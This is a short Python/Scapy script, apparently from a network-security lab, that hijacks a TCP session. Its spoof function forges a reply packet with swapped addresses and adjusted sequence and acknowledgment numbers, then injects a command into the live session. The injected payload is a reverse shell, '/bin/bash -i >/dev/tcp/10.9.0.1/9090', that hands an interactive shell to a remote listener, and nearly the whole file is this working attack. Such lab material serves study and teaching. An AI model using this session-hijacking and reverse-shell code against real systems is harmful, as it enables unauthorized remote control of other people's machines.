 def spoof(pkt):
    old_ip  = pkt[IP]
    old_tcp = pkt[TCP]

    # TCP data length
    tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs * 4

    newseq = old_tcp.ack + 10
    newack = old_tcp.seq + tcp_len - 20

    #############################################################
    ip  = IP( src = old_ip.dst,  #  ?
              dst = old_ip.src    # ?
            )

    tcp = TCP( sport = old_tcp.dport,
               dport = old_tcp.sport,
               flags = "A",
               seq   = newseq,
               ack   = newack
              )

    #data = "\ntouch success\n"
    data = "\n/bin/bash -i >/dev/tcp/10.9.0.1/9090 0<&1 2>&1\n"
    #############################################################

    pkt = ip/tcp/data
    ls(pkt)
    send(pkt,verbose=0)
    quit()